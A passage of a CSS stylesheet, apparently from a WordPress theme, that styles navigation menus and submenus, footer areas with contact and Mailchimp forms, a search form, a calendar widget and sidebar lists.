  li.x-text-align-right {
    text-align: right;
  }
  li.x-text-align-left {
    text-align: left;
  }
  li.x-text-align-center {
    text-align: center;
  }
  span.x-disable-text {
    display: none;
  }
  i.x-menu-icon.x-icon-left {
    padding-right: 10px;
  }
  i.x-menu-icon.x-icon-right {
    padding-left: 10px;
  }
  i.x-menu-icon.x-icon-left.x-disable-text {
    padding-right: 0;
  }
  i.x-menu-icon.x-icon-right.x-disable-text {
    padding-left: 0;
  }
  li > a.x-disable-menu-item {
    display: none !important;
  }
  li.x-new-row:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-list-style-none {
    list-style: none;
    list-style-position: inside;
  }
  .x-list-style-disc {
    list-style: disc !important;
    list-style-position: inside !important;
  }
  .x-list-style-square {
    list-style: square !important;
    list-style-position: inside !important;
  }
  .x-list-style-circle {
    list-style: circle !important;
    list-style-position: inside !important;
  }
  li.x-image-layout-image-only a.x-menu-a-text {
    display: none;
  }
  li.x-image-layout-image-only p.x-description {
    display: none;
  }
  li.x-image-layout-above > a.x-image + a.x-menu-a-text {
    margin-top: 10px;
  }
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar {
    right: 100%;
    left: auto;
  }
  .x-sub-menu.x-pos-full {
    left: 0;
    right: 0;
  }
  .x-nav-menu {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
  }
  .x-nav-menu img {
    max-width: 100%;
    height: auto;
  }
  .x-nav-menu * {
    color: inherit;
    box-sizing: border-box;
  }
  .x-nav-menu > .x-menu-item {
    display: inline-block;
    line-height: 90px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret {
    margin-left: 5px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret:before {
    content: '\f107';
  }
  .x-nav-menu > .x-menu-item + .x-menu-item {
    margin-left: 40px;
  }
  .x-sub-menu {
    height: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    top: 100%;
    padding: 0;
    margin: 0;
    color: #444;
    z-index: -1;
    list-style: none;
    background-color: #fff;
    border-bottom: solid 2px #9261aa;
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
  }
  .x-sub-menu .x-menu-item {
    position: relative;
    min-width: 210px;
    white-space: nowrap;
  }
  .x-menu-item {
    line-height: 38px;
  }
  .x-menu-item b.x-caret:before {
    content: "\f105";
    font-family: 'fontawesome';
  }
  .x-active > .x-sub-menu {
    overflow: visible;
    visibility: visible;
    opacity: 1;
    height: auto;
    z-index: 999;
  }
  .x-menu-a-text {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.01em;
  }
  p.x-description {
    font-style: italic;
    font-size: 0.9em;
    line-height: 30px;
  }
  .x-sub-menu a.x-menu-a-text {
    text-transform: none;
  }
  .x-sub-menu-standard {
    padding: 10px 0;
  }
  .x-sub-menu-standard > .x-menu-item b.x-caret {
    position: absolute;
    right: 20px;
    transition: all 0.5s;
  }
  .x-sub-menu-standard a.x-menu-a-text {
    padding: 0 20px;
    color: inherit;
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3s ease-out;
    -ms-transition: background 0.3s ease-out;
    -o-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    display: block;
  }
  .x-sub-menu-standard a.x-menu-a-text:before {
    content: "\f105";
    font-family: 'fontawesome';
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover {
    background-color: rgba(146, 97, 170, 0.6);
    color: #fff;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,
  .x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > b.x-caret {
    opacity: 0;
  }
  .x-sub-menu-standard .x-sub-menu {
    top: 0;
    left: 100%;
    right: auto;
  }
  .x-sub-menu-multi-column {
    padding-bottom: 30px;
    display: flex;
  }
  .x-sub-menu-multi-column.no-padding {
    padding: 0;
  }
  .x-sub-menu-multi-column:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
    min-width: 0;
  }
  .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: solid 1px rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-multi-column a.x-menu-a-text,
  .x-sub-menu-multi-column p.x-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .x-sub-menu-multi-column .x-sub-menu {
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    z-index: 999;
    overflow: visible;
  }
  .x-sub-menu-multi-column li.x-active > ul.x-sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
    overflow: visible !important;
  }
  .x-sub-menu-multi-column .x-header-column > a {
    font-size: 1em;
    color: #444;
    position: relative;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: 'Oswald';
  }
  .x-sub-menu-multi-column b.x-caret {
    display: none;
  }
  .x-tabs.x-item-menu-tab {
    position: static;
    padding: 0;
    margin: 0;
  }
  .x-tabs.x-item-menu-tab > .x-menu-a-text {
    display: none;
  }
  .x-sub-menu-tab > .x-menu-item {
    position: static;
  }
  .x-sub-menu-tab > li > ul.x-sub-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border-bottom: 0;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    height: 0;
    padding-bottom: 30px;
  }
  .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    content: '';
    position: absolute;
    right: 0;
    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
    border-right: solid 8px #fff;
    height: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    height: auto;
  }
  .x-sub-menu-tab .x-menu-item {
    min-width: 0;
  }
  .x-tabs > .x-sub-menu-tab {
    background-color: #f6f6f6;
  }
  .sub-menu-dark .x-sub-menu {
    background-color: #111;
    color: #ccc;
  }
  .sub-menu-dark .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left-color: rgba(255, 255, 255, 0.15);
  }
  .sub-menu-dark .x-tabs > .x-sub-menu-tab {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    border-right-color: #111;
  }
  .sub-menu-dark .x-sub-menu-multi-column .x-header-column > a {
    color: #fff;
  }
  .x-nav-menu a:focus {
    color: inherit;
  }
  .x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text {
    color: #9261aa;
  }
  .x-nav-menu > li.x-menu-item > a {
    color: inherit;
    position: relative;
  }
  .x-nav-menu > li.x-menu-item > a:after {
    content: '';
    background-color: #00b9b5;
    height: 4px;
    width: 0;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: 5px;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu > li.current-menu-ancestor > a:after,
  .x-nav-menu > li.current-menu-parent > a:after,
  .x-nav-menu > li.menu-current > a.x-menu-a-text:after,
  .x-nav-menu > li > a.x-menu-a-text:hover:after,
  .x-nav-menu > li.x-menu-item:hover > a:after {
    width: 100%;
  }
}
@media screen and (max-width: 991px) {
  i.x-icon-left {
    margin-right: 10px;
  }
  i.x-icon-right {
    margin-left: 10px;
  }
  .x-sub-menu {
    display: none;
  }
}
/**
 * 4.0 - Footer
 * ----------------------------------------------------------------------------
 */
.footer-main-border-color,
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select,
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select,
.main-footer-wrapper .main-footer input[type="text"],
.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select,
.main-footer-wrapper .main-footer #wp-calendar tbody td,
.main-footer-wrapper .main-footer .tagcloud a {
  border-color: #2c2c2c !important;
}
.footer-above-border-color,
.main-footer-wrapper .footer-above-wrapper .footer-above-inner,
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select,
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  border-color: #2c2c2c !important;
}
.bottom-bar-border-color,
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner,
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select,
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  border-color: #2c2c2c !important;
}
.main-footer-wrapper {
  position: relative;
  background-color: #1a1a1a;
}
.main-footer-wrapper.dark a:hover,
.main-footer-wrapper.dark a:active,
.main-footer-wrapper.dark a:focus {
  color: #fff;
}
.main-footer-wrapper.dark .tagcloud a:hover,
.main-footer-wrapper.dark .tagcloud a:focus,
.main-footer-wrapper.dark .tagcloud a:active {
  border-color: #fff;
  background-color: #fff;
  color: #222;
}
.main-footer-wrapper.main-footer-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  background-clip: content-box;
  position: relative;
}
.main-footer-wrapper.main-footer-bg:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.main-footer-wrapper .widget-title {
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: #ffffff;
  margin-bottom: 30px;
  position: relative;
  padding-bottom: 15px;
}
.main-footer-wrapper .widget-title:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 24px;
  position: absolute;
  left: 0;
  top: 100%;
}
.main-footer-wrapper .two-col:after {
  content: "";
  display: block;
  clear: both;
}
.main-footer-wrapper .two-col ul > li {
  width: 50%;
  float: left;
  line-height: 3;
  padding-top: 0;
}
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select {
  background-color: transparent;
  border: solid 1px;
}
.main-footer-wrapper .wpcf7-form input[type="text"]:focus,
.main-footer-wrapper .wpcf7-form input[type="search"]:focus,
.main-footer-wrapper .wpcf7-form input[type="email"]:focus,
.main-footer-wrapper .wpcf7-form input[type="url"]:focus,
.main-footer-wrapper .wpcf7-form input[type="password"]:focus,
.main-footer-wrapper .wpcf7-form input[type="tel"]:focus,
.main-footer-wrapper .wpcf7-form textarea:focus,
.main-footer-wrapper .wpcf7-form select:focus {
  border-color: #9261aa !important;
}
.main-footer-wrapper .wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
}
.main-footer-wrapper .footer-contact-us li {
  padding-left: 20px;
  position: relative;
}
.main-footer-wrapper .footer-contact-us li i.fa {
  position: absolute;
  left: 0;
  line-height: 2em;
}
.main-footer-wrapper .form-contact-wrap.large-form .col {
  margin-bottom: 30px;
}
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  display: block;
}
.main-footer-wrapper .form-contact-wrap.large-form input[type="text"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="tel"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="email"],
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  width: 100%;
}
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select {
  background-color: transparent;
  border: 1px solid;
}
.main-footer-wrapper .mailchimp-hide-label .mailchimp-label {
  display: none;
}
.main-footer-wrapper .mc4wp-alert p {
  text-align: center;
  font-size: 16px;
  padding-top: 10px;
  text-transform: uppercase;
  color: #fff;
}
.main-footer-wrapper .mailchimp-inline form {
  position: relative;
}
.main-footer-wrapper .mailchimp-inline p.input-wrapper {
  display: block;
  margin-right: 140px;
}
.main-footer-wrapper .mailchimp-inline p.submit-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}
.main-footer-wrapper .footer-contact-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.main-footer-wrapper .footer-contact-info li {
  line-height: 3;
  font-size: 12px;
  font-family: 'Oswald';
  font-weight: 400;
}
.main-footer-wrapper .footer-contact-info i.fa,
.main-footer-wrapper .footer-contact-info i.micon {
  vertical-align: middle;
  margin-right: 5px;
  color: #9261aa;
  font-size: 18px;
}
.main-footer-wrapper .footer-contact-info span {
  vertical-align: middle;
}
.main-footer-wrapper .footer-logo-line .footer-logo {
  overflow: hidden;
}
.main-footer-wrapper .footer-logo-line .footer-logo a {
  position: relative;
  display: inline-block;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 2000px;
  right: 100%;
  top: 0;
  bottom: 0;
  margin: auto 20px auto 0;
  height: 1px;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  margin-left: 20px;
  margin-right: 0;
  left: 100%;
  right: auto;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  border-top: solid 1px rgba(255, 255, 255, 0.2);
}
.main-footer-wrapper #wp-calendar tbody td:hover a,
.main-footer-wrapper #wp-calendar tbody td:hover {
  color: #9261aa;
}
.main-footer-wrapper .widget-course .course-item-wrap .course-info > a.course-title,
.main-footer-wrapper .widget.woocommerce .course-item-wrap .course-info > a.course-title {
  color: #ffffff;
}
.main-footer-wrapper .widget-posts .widget-posts-title {
  color: #ffffff;
}
.main-footer-wrapper h3.entry-post-title {
  color: #ffffff;
}
.main-footer-wrapper .footer-above-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  padding-top: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget h6 {
  font-size: 32px;
  font-family: 'Oswald';
  margin-bottom: 10px;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget p {
  font-size: 20px;
  font-family: 'Roboto';
  font-style: italic;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .footer-above-wrapper .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer {
  background-color: rgba(26, 26, 26, 0);
  color: #8f8f8f;
}
.main-footer-wrapper .main-footer .footer_inner {
  padding-top: 40px;
  padding-bottom: 40px;
}
.main-footer-wrapper .main-footer input[type="text"],
.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .main-footer .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .main-footer #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer .tagcloud a {
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid;
}
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper ul.social-profile li {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .textwidget p:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 20px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li:last-child {
  margin-right: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li {
  position: relative;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu {
  display: none;
  position: absolute;
  bottom: 100%;
  left: 0;
  background-color: #151515;
  color: #a1a1a1;
  z-index: 999;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 9px 24px;
  padding: 15px 0px;
  list-style: none;
  min-width: 240px;
  margin: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li {
  padding: 0 15px;
  margin-bottom: 5px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li:hover > ul.sub-menu {
  display: block;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu ul.sub-menu {
  left: 100%;
  bottom: 0;
}
.main-footer-wrapper .expanded,
.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .widget {
  margin-bottom: 30px;
}
.main-footer-wrapper .widget:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .textwidget ul {
  padding: 0;
  list-style: none;
}
body.footer-static {
  padding-bottom: 0;
}
body.footer-static footer.enable-parallax {
  position: relative !important;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media (max-width: 991px) {
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-left,
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-right {
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar + .sidebar {
    margin-top: 5px;
  }
  footer.main-footer-wrapper .col-md-1,
  footer.main-footer-wrapper .col-md-10,
  footer.main-footer-wrapper .col-md-11,
  footer.main-footer-wrapper .col-md-12,
  footer.main-footer-wrapper .col-md-2,
  footer.main-footer-wrapper .col-md-3,
  footer.main-footer-wrapper .col-md-4,
  footer.main-footer-wrapper .col-md-5,
  footer.main-footer-wrapper .col-md-6,
  footer.main-footer-wrapper .col-md-7,
  footer.main-footer-wrapper .col-md-8,
  footer.main-footer-wrapper .col-md-9 {
    margin-bottom: 30px;
  }
  footer.main-footer-wrapper .col-md-1.text-right,
  footer.main-footer-wrapper .col-md-10.text-right,
  footer.main-footer-wrapper .col-md-11.text-right,
  footer.main-footer-wrapper .col-md-12.text-right,
  footer.main-footer-wrapper .col-md-2.text-right,
  footer.main-footer-wrapper .col-md-3.text-right,
  footer.main-footer-wrapper .col-md-4.text-right,
  footer.main-footer-wrapper .col-md-5.text-right,
  footer.main-footer-wrapper .col-md-6.text-right,
  footer.main-footer-wrapper .col-md-7.text-right,
  footer.main-footer-wrapper .col-md-8.text-right,
  footer.main-footer-wrapper .col-md-9.text-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div,
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + ul {
    padding-top: 20px;
    margin: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar + .sidebar {
    margin-top: 30px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar ul.instagram-pics + p {
    display: none;
  }
  footer.main-footer-wrapper .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .sidebar .two-col ul > li {
    width: auto;
    float: none;
  }
}
/**
 * 5.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 40px;
}
.search-form button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  padding: 10px 0 0;
  height: 40px;
  width: 40px;
  color: #fff;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.search-form button[type="submit"] i {
  font-size: 15px;
}
.search-form-lg {
  position: relative;
}
.search-form-lg .search-form {
  position: static;
  margin-right: 200px;
}
.search-form-lg .search-form form {
  padding: 30px;
}
.search-form-lg input[type="text"] {
  height: 50px;
  padding-right: 15px;
  line-height: 1.3;
}
.search-form-lg button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0px;
  height: 50px;
  width: 185px;
  font-family: 'Oswald';
  font-size: 13px;
  letter-spacing: 0.1em;
  line-height: 50px;
  padding: 0;
  text-align: center;
  background-color: #9261aa;
  color: #fff;
  text-transform: uppercase;
}
.search-form-lg button[type="submit"] i {
  display: none;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  font-family: 'Oswald';
  text-transform: uppercase;
  text-align: right;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
}
#wp-calendar thead {
  font-size: 10px;
  font-family: 'Oswald';
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
#wp-calendar tbody {
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
  font-family: 'Oswald';
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
  font-family: 'Oswald';
}
.site-meta-single-product .widget,
.primary-sidebar .widget {
  border: 1px solid #eeeeee;
  background: #fcfcfc;
  padding: 30px;
}
.site-meta-single-product .widget-title,
.primary-sidebar .widget-title {
  margin: -31px -31px 30px -31px;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
}
.site-meta-single-product .widget_product_categories li,
.primary-sidebar .widget_product_categories li,
.site-meta-single-product .widget_categories li,
.primary-sidebar .widget_categories li,
.site-meta-single-product .widget_archive li,
.primary-sidebar .widget_archive li {
  overflow: hidden;
}
.site-meta-single-product .widget_product_categories li a,
.primary-sidebar .widget_product_categories li a,
.site-meta-single-product .widget_categories li a,
.primary-sidebar .widget_categories li a,
.site-meta-single-product .widget_archive li a,
.primary-sidebar .widget_archive li a {
  background: #fcfcfc;
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
.site-meta-single-product .widget_product_categories li .count,
.primary-sidebar .widget_product_categories li .count,
.site-meta-single-product .widget_categories li .count,
.primary-sidebar .widget_categories li .count,
.site-meta-single-product .widget_archive li .count,
.primary-sidebar .widget_archive li .count {
  position: relative;
  padding-left: 5px;
  color: #868686;
}
.site-meta-single-product .widget_product_categories li .count:before,
.primary-sidebar .widget_product_categories li .count:before,
.site-meta-single-product .widget_categories li .count:before,
.primary-sidebar .widget_categories li .count:before,
.site-meta-single-product .widget_archive li .count:before,
.primary-sidebar .widget_archive li .count:before {
  content: '';
  display: block;
  width: 500px;
  border-top: 1px solid #eeeeee;
  position: absolute;
  right: 100%;
  bottom: 7px;
}
.site-meta-single-product .widget_product_categories li,
.primary-sidebar .widget_product_categories li,
.site-meta-single-product .widget_nav_menu li,
.primary-sidebar .widget_nav_menu li,
.site-meta-single-product .widget_recent_entries li,
.primary-sidebar .widget_recent_entries li,
.site-meta-single-product .widget_meta li,
.primary-sidebar .widget_meta li,
.site-meta-single-product .widget_pages li,
.primary-sidebar .widget_pages li,
.site-meta-single-product .widget_categories li,
.primary-sidebar .widget_categories li,
.site-meta-single-product .widget_archive li,
